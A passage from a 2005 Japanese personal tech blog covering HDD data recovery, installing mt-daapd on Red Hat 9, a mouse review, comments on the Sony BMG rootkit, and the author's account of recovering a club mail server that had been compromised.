しかし、故障している方のHDDから読み出すことができるかもしれない。幸いマウントは可能だ。どうやらデータ的にはクラッシュしていなくて、何かメカ的な要因か何かのようだ。起動してしばらくは機嫌よくアクセスできる。アクセスを繰り返すと、そのうち「カキン、カキン」と異音を発生して読み出せなくなる。読み出せる間にいくつかのファイルを取り出すという地道な作業を繰り返して必要なファイルの一部を取り出すことができた。これはかなりきつい作業だった。

システム(/パーティション)には異常がなく、綺麗に取り出すことができた。

今まで使っていたHDDは使い続けるのに不安があるので破棄することにして、新しいHDDを買ってきた。今まで使っていたHDDは、Maxtorの160GBSATAディスク6Y160M0だった。今回は日立の160GB SATA HDT722516DLA380にしてみた。

取り出したデータを、新しいHDDで構築したRAIDに戻して何とか今に至ります。おそろしく神経をすり減らした。かなり疲れた。

また今後のバックアップ強化のために、160GB ATA HDD(これも日立製で型番はHDT722516DLAT80)とUSB HDDケースを買い足した。これからはマメにバックアップしようっと。

2005年11月27日

●SONY BMGのコピー防止機能の問題

このところ世間を騒がせているSONY BMGのコピー防止機能の問題。この技術に使われたrootkitの手法が@ITの記事に解説されている。

rootkit自体は多くのウィルススキャンでも引っかかる事はない。これがインストールされて、バックドアのサービスが隠蔽されているような状態になったらもう遅い。先日そのような目に遭いかけたのでちょっと怖い。幸いずさんなCrackerだったおかげで足跡だらけで発覚したのだけど。

2005年11月24日

●iTunesサーバ

自宅のサーバにmt-daapdをインストールした。

自宅のサーバにmt-daapdをインストールした。

iTunesのデータの保存先は安全のためにRAIDを装備したLinuxサーバ上にしている。これをmt-daapdでサービスすることで、自宅の複数のパソコンにインストールされたiTunesのどれでも同じデータを再生できる。

インストールはとても簡単。(自宅のサーバはRedhat9です。)

まずは以下を用意。

mt-daapd-0.2.3-1.src.rpm

libid3tag-0.15.1b-3.0.rh9.dag.i386.rpm

libid3tag-devel-0.15.1b-3.0.rh9.dag.i386.rpm

まずはlibid3tagを以下の順でインストール。

#rpm -Uvh libid3tag-0.15.1b-3.0.rh9.dag.i386.rpm

#rpm -Uvh libid3tag-devel-0.15.1b-3.0.rh9.dag.i386.rpm

次にmt-daapのRPMをビルドする。

#rpmbuild --rebuild mt-daapd-0.2.3-1.src.rpm

出来上がったRPMをインストールする。

#rpm -Uvh /usr/src/redhat/RPMS/i386/mt-daapd-0.2.3-1.i386.rpm

設定ファイル/etc/mt-daap.confを適宜設定する。といっても設定するのはmp3_dirとservernameくらいだ。

サーバの起動は以下の通り。

/etc/rc.d/init.d/mt-daapd start

iTunesを起動するとこんな風にサーバが見えます。(サーバ名がmt-daapdになっています。)

iTunesを起動するとこんな風にサーバが見えます。(サーバ名がmt-daapdになっています。)

2005年11月23日

●Logitech MX610

書斎で使っているWindowsデスクトップPCのマウスをLogitech MX610に買い換えた。

今まで使ってたマウスは同じくLogitech製のワイヤレスマウスだったけど、ボールマウスだった。ボールマウスは、手入れしないと埃のせいで動きが鈍くなるし、何よりもボールがゴロゴロと転がる感じがスムーズじゃない。

この新しいマウスは当然オプティカルでしかもレーザーだ。といって特にレーザーの恩恵は今のところないけど、きっとゲームやドローイングソフトなんかでこの精度が活きてくるのかな。

ちょっぴり楽しみにしていた世界初双方向機能のメール通知だけど、なんとOutlookじゃないと駄目みたいだ。メールを着信してもLEDは光らない。そのうちThunderbirdにも対応されるのだろうか。

2005年11月20日

●セキュリティ強化

某クラブのセキュリティ強化を行う。

某所の今は使われていない無人の建物の中で、サイバーテロリストのごとく作業を行うA氏。地球征服を企んでいるのか、傍らの地球儀が怪しい。

先日自宅で再インストールと設定を行ったSunを設置した。

2005年11月19日

●サーバがクラックされてしまったorz

なんと管理している某クラブのメールスキャンゲートウェイがクラックされてしまった。orz

ある朝、プロバイダの管理者からポートスキャンらしいパケットが大量に出ていると報告を受けた。調べてみると、見知らぬアカウントがいくつも作られ、rootkitがインストールされ、いくつものバイナリファイルがどうやら改ざんされている。えらいことになってしまった。

ログによれば9月くらいから侵入されていたようだ。ログにはアクセス元のIPやホスト名がいくつも羅列されているが、こいつらもどうせ踏み台だろう。

とりあえずMXを変更してメールスキャンゲートウェイをバイパスさせて、ネットワークインタフェースを落としてネットから切り離した。

原因は不要なサービスを特に止めていなかったことと、Routerで不要なポートを塞いでいなかったことだ。つまり丸裸でインターネットに晒されていたわけだ。しかもほとんど管理もされず放置状態で。ちなみにサーバはSun Fire V100、OSはSolaris8だ。

OSとアンチウィルスソフト(Symantec AntiVirus for SMTP Gateway)の再インストールを行うために自宅にサーバを持ち帰ってきた。

再稼動までの間、クラブ員はメールのウィルスにさらされる可能性が高まるが、パソコンにアンチウィルスソフトを入れている人がほとんどだろうからまぁ大丈夫だろう。

しかしSun Fire V100、めちゃくちゃファンがうるさいくてヘアドライヤのよう。こんなの部屋に置きたくない。

このサーバの凄いところは、シリアルコンソールからLOM(Lights Out Management)によって全て制御できることです。OSが起動していない状態から全ていじれます。もちろん電源のOn/Offまで行える。なのでキーボードやディスプレイは元々つながりません。

しかし今回のようにCD-ROMの入れ替えが伴う場合はどうしようもないですね。ちなみにOSのインストールだけならリモートでも可能なんです。OSメディアをWeb(http)から見えるようにしてLOMでインストールを起動できるんですよ。凄い。

2005年10月23日